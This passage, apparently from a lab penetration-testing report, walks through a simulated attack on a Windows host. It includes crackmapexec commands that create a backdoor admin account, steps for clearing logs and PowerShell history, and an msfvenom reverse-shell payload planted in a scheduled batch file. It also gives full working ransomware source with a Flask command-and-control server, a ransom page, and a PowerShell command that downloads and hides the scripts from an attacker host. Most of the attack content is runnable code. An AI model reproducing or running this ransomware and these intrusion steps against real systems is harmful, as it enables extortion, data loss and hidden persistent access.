

Part 3: Establish Persistent Access

Step 1. Add a backdoor account

Command:

* **crackmapexec smb 192.168.1.149 -u Pentester 7dfa053101ca080c7379a9bff1c7 -x "net user hacker1 P@ssw0rd123 /add"**  [for the user]
* **crackmapexec smb 192.168.1.149 -u Pentester 7dfa053101ca080c7379a9bff1c7 -x "net localgroup Administrators hacker1 /add"**  [for the group]

Creating a new administrative user ensures we can regain access even if hashes or credentials change for current users.



Step 2. Verify access from new account

Command: **crackmapexec smb 192.168.1.149 -u hacker1 -p P@ssw0rd123 --local-auth**

This confirms persistence by authenticating with the backdoor account.



From windows, we can see that the account is there as well.



## Task 3 – Clearing Logs [Jaya]

System logs record detailed activities such as logins, process executions, and network connections, enabling IT teams to detect unauthorised access. As part of the simulated attack by "chickencheck," we cleared logs to:

1. Avoid detection by ChickenCheck’s security team
2. Erase evidence of EternalBlue exploitation and lateral movement

Step 1. Disable event logging via registry

After gaining SYSTEM shell via EternalBlue, we can execute these commands.

Command: **shell** [on meterpreter session]

* **C:\> cd C:\Windows\System32\winevt\Logs**
* **C:\...\Logs> wevtutil qe Security /c:1 /f:text**
* **C:\...\Logs> wevtutil qe System /c:1 /f:text**
* **C:\...\Logs> wevtutil qe "Microsoft-Windows-SMBClient/Operational" /c:1 /f:text**
* **wevtutil qe Security /c:1 /f:text**
* **wevtutil qe System /c:1 /f:text**
* **wevtutil qe "Microsoft-Windows-SMBClient/Operational" /c:1 /f:text**











This is because clearing these logs is important in terms of what they capture. Security.evtx records our EternalBlue exploit and Mimikatz usage, System.evtx shows the SMB service crash from MS17-010 and lastly, SMBClient*.evtx contains evidence of your network movements. Clearing these logs will be efficient to clear our trails.

Step 2. Clearing previous powershell commands (not needed, but useful)

Command: **C:\> PowerShell Remove-Item (Get-PSReadlineOption ).HistorySavePath**



This shows us that there are no previous commands to delete.



This command allows us to clear the above keyed commands on cmd prompt so they cannot be retrieved using the up and down arrows. This is another way to clear trails.

## Task 4 – Windows Privilege Escalation [Cloe]

Scenario:

User Closet is in the Financial Teams group and needs access to Payment Process files.

Step 1: Identify vulnerable paths on windows:

* Use dir /s /b C:\*.bat to discover all batch files



* For each file can use icacls "C:\Scripts\ProcessName" to see if user has permissions



* In this case you can see this user has F which means full permissions to PaymentProcessor.bat as they are in the Finance_Team



Step 2: Create payload to inject to PaymentProcessor

* -p windows/x64/meterpreter/reverse_tcp: specifies a 64-bit Windows Meterpreter reverse TCP payload
* LHOST=192.168.1.130: ubuntu IP address as im using it as pivot
* -f exe: set format as an exe which can be run by windows
* -o admin.exe: file name



Move payload to windows:



Step 3: Overwrite PaymentProcess with malicious payload



* echo @echo off > C:\Scripts\PaymentProcessor.bat: clears existing content
* echo C:\Users\Public\admin.exe >> C:\Scripts\PaymentProcessor.bat: adds my payload reverse shell executable to run automatically
* echo pause >> C:\Scripts\PaymentProcessor.bat: keeps window open after execution so script appears to be legitimate

Step 4: Start listener



* use exploit/multi/handler: selects Metasploit's generic payload handler module which catches all incoming connections
* set payload windows/x64/meterpreter/reverse_tcp: Specifies the exact payload type to match what you generated with msfvenom
* set LHOST 192.168.8.129: my kali’s IP where payload should connect back to
* set LPORT 4444: the listening port

Step 5: Wait for admin to run PaymentProcess

* When the daily schedule of letting the admin run the PaymentProcessor runs you will be able to catch the session.
  + Know this from using “dir /T:W C:\Scripts\PaymentProcessor.bat” and can see consistent daily timestamp at 23:00 meaning it is a scheduled execution.



(the last one)

Step 6: Verify that this user is admin/has admin privileges



* This user is in the local group Administrators

## Task 5 – Ransomware [Phyllis]

Objective: To demonstrate the impact of ransomware by simulating file encryption on the target system and recovery procedure.

**Step 1: Prepare encryption and decryption scripts**

Encryption script (trial.py)

This script generates a Fernet key which is then used to encrypt all the files with “.txt, .pdf, .docx, .xlsx” extensions in Documents. The key is then stored in the Windows registry under “HKEY_CURRENT_USER\Software\WindowsBackup\BackupKey”. The script then polls the Ubuntu server using HTTP GET every 5 seconds waiting for a “PAID” signal. Once ”PAID” is eventually received, it executes the decryption script, trial2.py, to decrypt the files.

import os

import time

import subprocess

import ctypes

from cryptography.fernet import Fernet

import winreg

import requests

key = Fernet.generate_key()

fernet = Fernet(key)

try:

reg_key = winreg.CreateKey(winreg.HKEY_CURRENT_USER, r"Software\WindowsBackup")

winreg.SetValueEx(reg_key, "BackupKey", 0, winreg.REG_BINARY, key)

except:

pass

target_dir = os.path.expanduser("~\\Documents")

extensions = ('.txt', '.docx', '.pdf', '.xlsx')

for root, _, files in os.walk(target_dir):

for file in files:

if file.lower().endswith(extensions):

path = os.path.join(root, file)

try:

with open(path, 'rb') as f:

data = f.read()

with open(path, 'wb') as f:

f.write(fernet.encrypt(data))

except:

continue

ctypes.windll.user32.MessageBoxW(

None,

"⚠️ Critical System Alert ⚠️\n\n"

"File integrity check failed. Data recovery required.\n\n"

"Contact IT support at:\nhttp://192.168.1.151:8080/\n\n"

"Do not modify files manually.",

"Windows Data Protection",

0x40

)

while True:

try:

r = requests.get("http://192.168.1.151:8080/trigger")

if r.text.strip() == "PAID":

break

except:

pass

try:

subprocess.run(["python", os.path.expanduser("~\\Documents\\trial2.py")], creationflags=subprocess.CREATE_NO_WINDOW)

except:

ctypes.windll.user32.MessageBoxW(0, "Could not run decryption script.", "Error", 0x10)

Decryption script (trial2.py)

This script retrieves the key that was stored earlier in the registry. It then decrypts the files with the “.txt, .pdf, .docx, .xlsx” extensions. Afterwards, it notifies the user with message box saying the files have been decrypted. The script then deletes the key from the registry and deletes itself as well as the encryption script.

import os

import winreg

from cryptography.fernet import Fernet

import ctypes

try:

key = winreg.QueryValueEx(winreg.OpenKey(winreg.HKEY_CURRENT_USER, r"Software\WindowsBackup"), "BackupKey")[0]

except:

pass

fernet = Fernet(key)

decrypted_count = 0

target_dir = os.path.expanduser("~\\Documents")

extensions = ('.txt', '.docx', '.pdf', '.xlsx')

for root, _, files in os.walk(target_dir):

for file in files:

if file.lower().endswith(extensions):

path = os.path.join(root, file)

try:

with open(path, 'rb') as f:

encrypted = f.read()

with open(path, 'wb') as f:

f.write(fernet.decrypt(encrypted))

decrypted_count += 1

except:

continue

ctypes.windll.user32.MessageBoxW(0,

f"Yay!! Decrypted {decrypted_count} files.",

"Files Restored", 0x40)

try:

winreg.DeleteValue(winreg.HKEY_CURRENT_USER, r"Software\WindowsBackup", "BackupKey")

winreg.DeleteKey(winreg.HKEY_CURRENT_USER, r"Software\WindowsBackup")

except:

pass

try:

os.remove(os.path.abspath(__file__))

os.remove(os.path.join(os.path.dirname(__file__), "trial.py"))

except:

pass

**Step 2: Create flask server (flasky.py)**

This flask server acts a command & control (C2) server that listens for incoming requests on port 8080 and controls the flow between encryption and decryption. The GET /trigger endpoint is polled continuously by the encryption script to check for a “PAID” signal, while the POST/trigger endpoint simulates the attacker’s “payment received” action, which is triggered when the user clicks the “I’ve Paid” button on the ransom page. Once triggered, the server responds with “PAID” which triggers the decryption process. The server hosts the ransom page (ransom.html) which acts as the user interface shown to the victim.

from flask import Flask, request, send_from_directory

app = Flask(**name**)

triggered = False

@app.route('/trigger', methods=['POST']) def trigger(): global triggered triggered = True return "PAID"

@app.route('/trigger', methods=['GET']) def check_trigger(): return "PAID" if triggered else "WAIT"

@app.route('/') def index(): return send_from_directory('.', 'ransom.html')

if __name__ == '__main__': app.run(host='0.0.0.0', port=8080)

**Step 3: Create payment website (ransom.html)**

<!DOCTYPE html>

<html>

<head>

<title>Your Files Have Been Locked</title>

<style>

body {

font-family: Arial;

background-color: #111;

color: #0f0;

text-align: center;

margin-top: 100px;

}

.box {

border: 2px solid #0f0;

padding: 20px;

display: inline-block;

}

button {

background-color: #0f0;

color: #111;

border: none;

padding: 10px 20px;

font-size: 16px;

margin-top: 20px;

cursor: pointer;

}

#response {

display: none;

margin-top: 20px;

font-size: 24px;

color: #ff0;

}

</style>

</head>

<body>

<div class="box">

<h1>Your Files Have Been Encrypted</h1>

<p>To restore access, send payment to the address below.</p>

<p><strong>BTC Wallet:</strong> gettingpaids00n</p>

<button onclick="triggerDecryption()">I've Paid</button>

<div id="response">Yay!! 🎉</div>

</div>

<script>

function triggerDecryption() {

fetch('http://192.168.1.129:8080/trigger', {

method: 'POST',

headers: { 'Content-Type': 'application/json' },

body: JSON.stringify({ payment: true })

});

document.getElementById("response").style.display = "block";

}

</script>

</body>

</html>

**Step 4: Host the payment website on python server (Ubuntu)**

Command: python flasky.py

Change to the directory where flask server is before running the above command.



**Step 5: Get scripts into windows victim machine**

Host a simple server in the directory where the scripts are located: 

Using the Windows shell on Kali,

Command: powershell -command "Invoke-WebRequest -Uri 'http://192.168.1.151:8000/trial.py' -OutFile \"$env:USERPROFILE\Documents\trial.py\"; attrib +h \"$env:USERPROFILE\Documents\trial.py\"; Invoke-WebRequest -Uri 'http://192.168.1.151:8000/trial2.py' -OutFile \"$env:USERPROFILE\Documents\trial2.py\"; attrib +h \"$env:USERPROFILE\Documents\trial2.py\""

The files should be hidden after downloading with the “attrib +h” command.

**Step 6: Run encryption script**





**Step 7: Receive “payment” and auto decrypt files**

When the victim pays and clicks “I’ve Paid”, it sends a /trigger which then triggers the decryption script to run.

